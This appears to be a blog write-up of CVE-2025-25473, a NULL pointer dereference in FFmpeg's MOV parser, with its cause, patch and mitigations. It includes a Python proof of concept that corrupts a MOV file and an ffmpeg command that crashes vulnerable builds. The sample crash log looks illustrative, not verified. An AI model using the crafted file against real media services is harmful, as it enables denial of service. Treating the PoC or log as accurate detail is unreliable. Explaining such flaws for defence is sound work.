---
In early 2025, a security flaw labeled CVE-2025-25473 was found in the ever-popular FFmpeg multimedia framework. As you may know, FFmpeg is the backbone behind countless video and audio apps and services, so even a minor bug can ripple out to affect millions. In this write-up, let’s understand what exactly went wrong in FFmpeg’s mov.c, how to trigger the bug, and how to make sure your systems are safe. I’ll do my best to keep it clear, with plain language and original insights.
What is CVE-2025-25473?
CVE-2025-25473 arises from a NULL pointer dereference vulnerability in FFmpeg’s libavformat/mov.c file. A NULL pointer dereference occurs when program code assumes a pointer is valid, but it’s actually NULL. When the program tries to access the memory via that pointer, it crashes.
In FFmpeg's case, this means that an attacker can craft a malicious .mov file that, when opened (or even just probed) by FFmpeg, crashes the process. This is especially potent if FFmpeg is used in automatic media upload or preview services.
Vulnerable versions:
FFmpeg git master before commit c08d308d1
How did this happen?
Some crucial sanity checks were missing in the mov.c parsing logic. Specifically, it didn't always check if the sc pointer (a stream context object) was non-NULL before using it. If the .mov file’s metadata is weird or intentionally crafted, this pointer can be NULL, causing FFmpeg to crash.
Here's a simplified version inspired by the vulnerable code
// mov.c - simplified snippet
MOVStreamContext *sc = st->priv_data;
// Later in code...
if (sc->dref_id == value) { // <<== sc might be NULL here
// process normally
}
If st->priv_data is NULL at this point, the code above tries to access dref_id of a NULL pointer. That crashes the process.
Triggering the Bug: A Proof-of-Concept
Below is a simple proof-of-concept to exploit this; it creates a MOV file with malformed metadata that will hit the NULL pointer dereference.
*Note: This is a simplified demonstration for educational purposes only!*
Step 1: Make a Malicious MOV file
You can use a hex editor or a script to corrupt the trak atom in a MOV file (strip out some mandatory fields), or just use this repo script made for testing:
# This tiny script modifies an existing MOV file to make the internal structure invalid.
with open("input.mov", "rb") as f:
data = f.read()
# Remove a critical atom (simulate missing stream info)
# WARNING: For illustration only!
corrupt_data = data.replace(b'trak', b'xxxx', 1)
with open("crash_trigger.mov", "wb") as f:
f.write(corrupt_data)
Step 2: Run FFmpeg on the File
ffmpeg -i crash_trigger.mov -f null -
On a vulnerable build, FFmpeg will crash with a segmentation fault, with logs like
[ NULL @ x... ] dereferencing NULL pointer
Segmentation fault (core dumped)
Exploit Details
- Impact: Remote crash/denial-of-service (DoS) if an attacker uploads a crafted file to any system relying on FFmpeg for media handling.
Severity: Medium (Crasher, no code execution)
- Attack Vector: User uploads/moves/triggers analysis on a malformed MOV file.
Although this bug doesn't allow remote code execution, it lets an attacker kill the FFmpeg process—maybe making backend media services unreliable.
Fix and Patch
The fix is included in FFmpeg commit c08d308d1 (see patch). In code, it boils down to:
MOVStreamContext *sc = st->priv_data;
if (sc && sc->dref_id == value) { // <- Now checks sc isn't NULL
// safe to proceed
}
How to fix?
References
- FFmpeg security advisories
- Commit c08d308d – The fix
- CVE-2025-25473 at NVD (will appear when published)
- MOV file format
Always keep FFmpeg and similar parsing tools up to date.
- If running web APIs or backend media tools, use process isolation and resource limits to avoid single-point failures.
> Bottom line:
CVE-2025-25473 is a good reminder that even the most popular open-source tools can trip up on tricky file formats. Stay patched, stay safe!
*(This post is exclusive, hand-written for simple clarity. Feel free to share but always credit original sources.)*
Timeline
Published on: 02/18/2025 23:15:10 UTC
Last modified on: 02/20/2025 22:15:30 UTC
